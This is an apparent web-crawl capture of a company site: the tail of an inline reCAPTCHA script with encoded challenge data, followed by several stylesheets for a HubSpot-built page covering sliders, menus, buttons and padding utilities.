7YTFMOcQhbDg0w5esOVCCA5ZMOkwphWw5/ChsO+fi3DlyTDvAnCmcOJJgTCosOew7bDv2PCosOUwoHCoAULw5PCnsKmMQU9wqcyw70yCBHDpgNeP8OGwptTwpHDuAxWwoNGccOMTcKpwrPChMKfwr/[base64]/DocKow7DCo1ZjLMO/w4DDuwI1w5JQwqjDiBYNw4UqawJ3aMOHwohdw5sxw441CFJow6Eqw4ccRH00JsOVw6vDlExrw6tlSTs8bGvDosKPw7F6ZcOFNcOXcMOfKcKewrHCjigPw6nCnMKxa8K9wrIRLMKjCCkMDkx4wqdFwqR8EMO5KETDl1wUNsOHwrLDj8KHwrkcWQ/DpMOPUAhnNMKlwoLCnMKCw6jDpcKbwqbDkcORwqbCm31LTcOqwpETWToNw4TDrBzDoMKdw7HDlMOhcMOmwonCnsKZwrnCvi5lwoUpX8O3wodjwq9fw7rDjMO/GGXCslfCgQgJwpgFP8OMwpDCpsKYXcO9w7XCvsKHw7cLPgHDiMKEwrnCncO/RVHDi3NywqDDoAA/w6/CoizCoAJCI2lfbcKNJkFSB1XDo0/CmcOAwoLCs8OIM2vCnXbClDNjDCLCrsOkw4cfw7tGwrJ7woR3aD/ChkbCjcOuXcOlesKrMAV6woHDpF9Uwp7CkF/DvcOadcK6Pg/CtMOXw63DlsKiw5FSw5TDiMOxw6LChTZ5w6tvEU3CkMKkw7TClMODRQ0+YX8twrcpaMK7wqBGB8O9wo7DtMOUwpDDrcKBw79Xw5HDlsOww6pvwp5CwqzCrhdIdcKdZHdGwo3DjMOvwpx8w6paw57DoxICacO/[base64]/Ci8O9wrQBEsKpfcK2SS/DnsK/wqvDpsKCwpfCjllvIcOkwpnCmHItw4zDj8ODJ8O7w7nChsOha2hVw7TCjiETwojCqcKvd2c9DMOOdiPDqsOtwpzDkwd6aMKaEHDDv8KWWzwLTcOTdnBHw4zCon4Bw4BNdHLDm8OowpnDs8ObwrnDnMOtbsO3w6rCmsKLUMOzw7XDo8OQwpnDnwU0IcOYw5PDt8Ohw6V/FxhZNsOaw6LDlQF3wrR/[base64]/DmSwywpJMPsODw7NxI8OpMMKTKsOww6NKDHfDl8KLw5FcPsOGw59xwpPCgUtWw7/Dhx9+U0UDEVPCh8KXw4FdwpnCtcObw5pDwp/DpG8tw4UrX8KtfcKscMK7wpbCnsKsWwHCrW0Rwp4XwoItwoUQw6t2GcOnw7/[base64]/DrQ45WsOtO8KeYcOYw4djw4oRwrzDmMKowq7CvWrCuMOvwr8fw4zDh1jDvGtBLzY8MRLCpMKuwoUpFsOnw51/wpQrwpEtfMK1w5nDgcOxUA0oOsOewrlBwo3CjiZeEsOGRGbCmcOmN8KoZ8OXw5VXw716UsODNsKAHcOTwp/[base64]/CncOZeVfDrsOIw71RZE3DqBnCnEDDrwfDjQ8nwqrCusKzDgYAw4sKw4zDjMKJwrchEsOnc8KUw4Y+wq9YR8Kmw4fCq8Opw4JhUMO0XTbCjC7Dq8K6VFfDlhR4HMOywr8CwonCn8KJH3DCvgE7Z8KOc8K/UB4Ww7JwLcO8ZMKXecOTw7kuwoRpTcO/[base64]/Cs8KSLsKQCHPCqhpkw753WxXCgywwDsKjw7zDqWvCgmxlP8OtBUTCqHPDhcOyY8Kkw7XDqBcxQ8OwY8KHw78rw53DoSvDhV8pwrfCpcOaUMOlOcOZw5Ziw5tBesOARyshw5QcLxDDn8Ksw6RXGsKuwqbDnFtbN8OrwqzDtcO4w7vDhEoXVsKQEcK/wqo/[base64]/CssKyNnh9McOQU8ObwrNgwqgVD05lDWl5wr7DmH3Cg8KLR17DoQTCkmMyakvCpzdfNMOBesO9MD7CrkXDnMO7woA/wqNQD0XChMOuw7ojXCfCrSrDrClKZcOLw7PDozh5wqjCicOUMn0dw6XCssKmeG3CjjQ4w6RfbcK/[base64]/[base64]/Cu8O6L8KZwrPCnMOsDsOEwozDpcOIw53CqUXDjwg5w7VkGMOcwoLCvMKxP8KNw4/DicKlBTExw6TDvsOxBcKwYsKkwroDVcOBPMKXw7AbbcOFaixuw4XCk8O7CGxpVsKow5fDojRrCjnChMO4RMOKbH5RaEbClsOxW2dAYVgUC8KiA0bDg8OhWsKiMsOFwqbCq8OAcQ/[base64]/CisOqLl8EwppedMOIw5plXsOUCcK0w4XDvgfDm8KQw7zCjSRVwpnDgSXCkMK1ecKWw7nDl0hnw4M+F8OCw48XGFvCrBYaKcOGw4jDrsOawozDtRpWwppgPTPDh1LCrEjDssOfPzQzw6fDmcO5w6HDu8KTw4/Cj8O0B0jCosKWwoDDhXkLwojCgH/DlcO0JcKZwqXCqcOwcjbDrWnCuMK6SsKYwrHCv2hawqTCvcOew4lvGsKVPX3Cq8KcTWR0woTCsjNfW8Oow4ZWJMKWwqZNwrE5w6kAwpYFX8Klw6/ChsOIw6nDvsKfNB7Dt1jCiBLClB1ww7PCvzkiOsKSw4tZPsKUARB6GS5XV8O6w5fDhMOlw7zCvcKTCcOTEWxiE8KKXygYwr/[base64]/DlF8YUcKyUy/[base64]/Cu8KFWh7DqMKVw7nCpH4BeMOZNsO1w4wHJMOxw7nCqE5sw4zCmsKdDTXDt0/CocKrwpLCjSXCk0h/dcK2Hn3DqH7CkMKJw50MbcObdiUpGsKjw5PCgXHDisOHBsKHwrTDr8KPwpYXYT/Cs1rDoCEAw6Z+wozDksK8w4HChcK0wpLDiCZxXsKaYE1uQH/DqT4EwrDDtXPCjGfCn8K6wohuw5sbEMODJ8OceMKpwqpsTkHCjcKIw5d9G8Occy/DqcKGwrzDlcK1ZBTDo2czQMO8wrrCvE3CuC/CnRHDqMOePcOewoRoA8OVVhMHCsKWwqjCq8KOw4U1U0HDusO9w7vCs0vDpybDowERKMO4UMO4wo7Cv8OJwobDhT7DicKAY8KCLVnDncK4wqRPXUDDoRnDtMKxWhFrw4RbwrpMw4FJwrPCoMOSRsK0wrHDmsKpCBQdwrJ5w7dAPMKND25bwpRawp/Cl8OSVipzA8O0w6LCiMOpwqDCmhANCsOmA8KFUyMPV2nCqGwWw63Cv8Kl\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222zWhvZh/rdkAhqnfWVaCZkIPtRTpnDMX764En8pW+5o\\u003d\x22,1,0,null,1,1768674207064,0,0,[111,26,4],null,[217,12,116],\x22RC-LPWNH1rfQ-16lg\x22,null,null,null,null,null,\x220dAFcWeA4a8MsG-dduUE_BBmS6wHJsC3MUO3tzrOqkritaFgUnW-HRsXTteLXaQN5zuSbcN8vdW2QGy5dq-lykjidVSiPCJFeQ4w\x22,1768757007047]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.css
body_size: -112
content:
.testimonialSlider-outter{background-position:top;background-size:cover}.testimonialSlider-inner{height:100%;padding:60px 20px;text-align:center;width:100%}.testimonialSlider-mark{padding:20px}.testimonialSlider-copy{margin:0 auto;max-width:1070px;padding:0 20px;position:relative}.testimonialCopy-copy{font-family:Titillium Web;font-size:24px;font-weight:400;padding:0 0 30px}.testimonialCopy-attrib{color:#222f26;font-size:18px}.testimonialCopy-image{border:1px solid #fff;border-radius:50%;height:80px;margin:10px auto;overflow:hidden;width:80px}.testimonialCopy-image img{height:80px;width:80px}ul.controls li{list-style-type:none}#customize-controls .prev{cursor:pointer;left:-100px;position:absolute;top:50%;width:30px}#customize-controls .next{cursor:pointer;position:absolute;right:-100px;top:50%;width:30px}.customize-tools{margin:0 auto;max-width:900px;padding-top:30px;text-align:center}.customize-tools li{cursor:pointer}.thumbnails{display:flex;justify-content:center;margin:0;padding:0}.thumbnails li{list-style-type:none;margin:0;padding:0}.thmbBox{padding:4px}.thumbnails li img{border:7px solid transparent;border-radius:50%;height:42px;width:42px}.noPicDot{border:1px solid #ddd;border-radius:50%;display:inline-block;height:28px;margin:10px 0;width:28px}li.tns-nav-active .noPicDot,li.tns-nav-active img{background-color:#545454}.testimonialCTAbox{clear:both;padding:2px 0 10px;text-align:center}@media(max-width:1280px){#customize-controls .next,#customize-controls .prev{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css
body_size: -717
content:
.award-logo{margin-top:20px;text-align:right}@media (max-width:767px){.award-logo{display:inline-block;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css
body_size: 15152
content:
/* @import url('http://example.com/example_style.css'); */

@import url('https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap');




 
/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/****************************************/
/* HubSpot Style Boilerplate            */
/****************************************/

/* These includes are optional, but helpful. */
/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/*****************************************/
/* Start your style declarations here    */
/*****************************************/

/****************************
********************** Variables *******/

























/*responsive header size*/






/**button**/














/**color***/


 










/****btn****/











 /*******************************
***************************** Global Syles *************/

/*html { scroll-behavior: smooth; }
*/
a{color:#A21A15;}
a:hover{color:#a9221a;text-decoration:none;}
a:focus{outline: 1px dashed #A21A15;text-decoration:none;}
/**button defont-css*/
a.cta_button {text-decoration:none;}
.red-fill-btn a{float:right}
a.red-fill-btn,
.red-fill-btn a, .red-btn {background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 15px; text-align: center; display:inline-block; font-family:'Titillium Web'; font-weight: 700;}
.header-container .red-fill-btn a {padding: 12px 15px 10px;}
a.red-fill-btn:hover,
.red-fill-btn a:hover,.red-btn:hover {background:#a9221a}
.Lineredbutton,.red-border-white-fill-btn{text-decoration:none;background:none; border:2px solid #E22822;font-size:16px; color:#E22822; padding:15px 35px; display:inline-block;font-family:'Titillium Web'; font-weight: 700;}
.red-border-white-fill-btn{background:#fff;}
.red-border-white-fill-btn.active,
.Lineredbutton:hover,.red-border-white-fill-btn:hover{background:#E22822; color:#fff}
.btnSky{background:#e1ebf7; color:#2d2a26; font-size:16px; padding:15px 35px; display:inline-block; font-family:'Titillium Web'; font-weight: 700;;text-decoration:none;outline: 2px solid; outline-color: #e1ebf7;}
.btnSky:hover, .btnSky:focus{background:transparent;color:#ffffff;outline: 2px solid #ffffff;}
body {font-size: 20px; color: #626262; line-height: 1.5; margin: 0px; font-family: 'Source Sans 3';font-variant-ligatures: none; background-color:#fff; }

.row-fluid .page-center {max-width: 1200px; padding: 0 15px; margin: 0 auto!important; float: none;}
.row-fluid .page-center.pc-small {max-width: 960px;}
.row-fluid .page-center.pc-medium {max-width: 1100px;}

ul {
/*     padding: 0; */
    margin: 0;
}

.body-container ul {margin-bottom: 20px;}



*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

/***** Padding *******/
.paddingt10 {padding-top: 10px;}
.paddingt20 {padding-top: 20px;}
.paddingt30 {padding-top: 30px;}
.paddingt40 {padding-top: 40px;}
.paddingt50 {padding-top: 50px;}
.paddingt60 {padding-top: 60px;}
.paddingt70 {padding-top: 70px;}
.paddingt80 {padding-top: 80px;}
.paddingt90 {padding-top: 90px;}
.paddingt100 {padding-top: 100px;}
.paddingt120 {padding-top: 120px;}
.paddingt140 {padding-top: 140px;}
.paddingt160 {padding-top: 160px;}
.paddingt180 {padding-top: 180px;}

